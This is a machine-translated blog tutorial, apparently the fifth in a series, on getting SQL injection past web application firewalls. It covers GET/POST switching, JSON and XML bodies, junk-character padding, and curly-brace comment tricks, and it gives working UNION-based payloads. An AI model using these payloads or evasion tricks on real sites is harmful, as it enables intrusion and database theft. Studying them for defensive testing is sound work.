当前位置:网站首页>SQL injection bypass (V)
SQL injection bypass (V)
2022-06-28 02:29:00 【A τθ】
One 、order by Bypass
When order by When filtered , Unable to guess the number of fields , You can use into Replace variable names .
select * from users where id=1 into @a,@b,@c,@d;

Two 、http The same parameter request bypasses
1、 Principle analysis
waf When detecting dangerous characters , Respectively post Request and get The request sets different matching rules , The request was intercepted , Changing the request mode has a chance to bypass the detection .
If the program can receive get、post, If waf Only right get Match interception , No, right post To intercept .

<?php
echo $_REQUEST['id'];
?>
There are some waf As long as there is a GET perhaps POST, Priority matching POST, This leads to being bypassed .
2、 Practice


3、 ... and 、application/json perhaps text/xml Bypass

1、 Principle analysis
Some programs are json Submit parameters , The procedure is also json receive , And then spliced to SQL perform .
json The format is usually not intercepted . So you can bypass waf.
text/xml Will not be intercepted .
Four 、 Run a large number of character bypasses
1、 Principle analysis + Practice
have access to select 0xA Run some characters from around to break through some waf Intercept .
id=1 and (select 1) and (select 0xA*1000) union select 1,user()-- &submit=1
post code :
id%3d1+and+(select+1)+and+(select+0xA*1000)+union+select+1,user()--+%26submit%3d1


5、 ... and 、 Flower expansion bypasses
1、 Principle analysis
select 1,2 union select{
x 1},user();
To the left of the curly bracket is the content of the comment , This can help some waf Interception of .
2、 Practice
select * from users where id=1 union select {
xxx 1},{
yyy 2},{
zzz 3},user();

边栏推荐
- 架构高可靠性应用知识图谱 ----- 架构演进之路
- [Yocto RM]8 - OpenEmbedded Kickstart (.wks) Reference
- 【ELT.ZIP】OpenHarmony啃论文俱乐部—数据密集型应用内存压缩
- [sylixos] I2C device driver creation and use
- SQL 注入绕过(二)
- Appium automation test foundation - Supplement: app package name and appactivity
- KVM相关
- Machine learning notes - time series as features
- AAVE launches lens protocol, a Web3 social media platform
- [Yocto RM]9 - QA Error and Warning Messages
猜你喜欢
STM32的通用定时器与中断

将某数据库N多表名作为另外一张表中某一列得值(范围可以是别的数据库中得某张表)

数据治理与数据标准

Adding text labels to cesium polygons the problem of polygon center point offset is solved
Ti am3352/54/59 industrial core board hardware specification

Dynamic Host Configuration Protocol

后勤事务繁杂低效?三步骤解决企业行政管理难题

Jenkins - Groovy Postbuild 插件丰富 Build History 信息

Jenkins - access the Jenkins user-defined parameter variable, and handle the variable value containing spaces

New choice for database Amazon Aurora
随机推荐
Cesium 点击获取经纬度(二维坐标)
[Yocto RM]9 - QA Error and Warning Messages
架构高可靠性应用知识图谱 ----- 微服务架构图谱
要搞清楚什么是同步,异步,串行,并行,并发,进程,线程,协程
JS 随机数(随机数 小数)
Jenkins - 访问 Jenkins 自定义参数变量,处理变量值中含有空格
Numpy----np. Tile() function parsing
【sylixos】i2c设备驱动创建和使用
geojson 格式说明(格式详解)
Cvpr22 collected papers | hierarchical residual multi granularity classification network based on label relation tree
SQL 注入绕过(四)
Description du format geojson (détails du format)
New choice for database Amazon Aurora
Ti am3352/54/59 industrial core board hardware specification
What are the risks of opening a compass stock account? Is it safe to open a compass account
Cesium anti aliasing (lines, borders, etc.)
SQL injection Bypass (2)
Jenkins - access the Jenkins user-defined parameter variable, and handle the variable value containing spaces
Cesium 抗锯齿(线,边框等)
【sylixos】NEW_1 型字符驱动示例